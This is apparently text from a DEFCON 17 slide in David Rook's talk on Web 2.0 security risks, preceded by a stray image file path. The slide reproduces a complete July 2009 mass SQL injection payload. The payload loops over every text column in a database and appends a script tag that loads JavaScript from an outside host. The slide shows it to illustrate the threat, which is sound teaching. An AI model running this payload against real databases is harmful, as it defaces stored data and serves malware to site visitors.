 SQL Injection
SQL Injecting malicious javascript, July 2009
DECLARE @T varchar(255),@C varchar(255) DECLARE
Table_Cursor CURSOR FOR select a.name,b.name from
sysobjects a,syscolumns b where a.id=b.id and a.xtype='u' and
(b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167)
OPEN Table_Cursor FETCH NEXT FROM  Table_Cursor INTO
@T,@C WHILE(@@FETCH_STATUS=0) BEGIN exec('update
['+@T+'] set ['+@C+']=rtrim(convert(varchar,['+@C+']))+''<script
src=http://f1y.in/j.js></script>''')FETCH NEXT FROM
Table_Cursor INTO @T,@C END CLOSE Table_Cursor
DEALLOCATE Table_Cursor
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook